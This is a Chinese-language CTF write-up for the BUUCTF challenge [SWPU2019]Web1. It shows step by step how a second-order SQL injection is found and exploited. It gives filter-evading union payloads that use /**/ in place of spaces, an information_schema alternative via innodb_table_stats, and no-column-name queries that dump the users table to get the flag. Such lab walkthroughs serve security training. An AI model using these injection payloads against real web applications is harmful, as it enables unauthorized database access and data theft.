思路
1、存在注册界面,先注册个账号登进去
2、测试一下发布广告

题目环境为php,排除cookie伪造
http://43888ac8-6d3b-4f13-be9b-51df2ecf759b.node5.buuoj.cn:81/detail.php?id=1
二次注入
该截图配上url,进行sql注入,这里是二次注入

报错,可以确定为sql注入
测试发现# - or被ban
闭合方式
1、#
2、--+
3、'
注入
'union/**/select/**/1'

通过测试确定,这里有点难绷了,出题点纯套娃,回显点在2,3
'union/**/select/**/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'

'union/**/select/**/1,database(),group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22/**/from/**/mysql.innodb_table_stats/**/where/**/database_name="web1"'

无列名注入
已知t1表名和列数,在不知道列名的情况下读取t1中的数据,有一下三种方式
select a.2 from(select 1,2,3 union select*from t1)a;
select `2` from(select 1,2,3 union select*from t1)a;
select group_concat(b) from (select 1,2 as b,3 union select*from t1)a;
构造pyload
'union/**/select/**/1,database(),(select/**/group_concat(b)/**/from(select/**/1/**/as/**/b/**/union/**/select*from/**/users)a),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
 尝试读取每一列,
尝试读取每一列,
第二列如下
'union/**/select/**/1,database(),(select/**/group_concat(b)/**/from(select/**/1,2/**/as/**/b,3/**/union/**/select*from/**/users)a),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'


读取第三列,拿到flag
'union/**/select/**/1,database(),(select/**/group_concat(b)/**/from(select/**/1,2,3/**/as/**/b/**/union/**/select*from/**/users)a),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'
![[SWPU2019]Web1](/images/buu.png)

说些什么吧!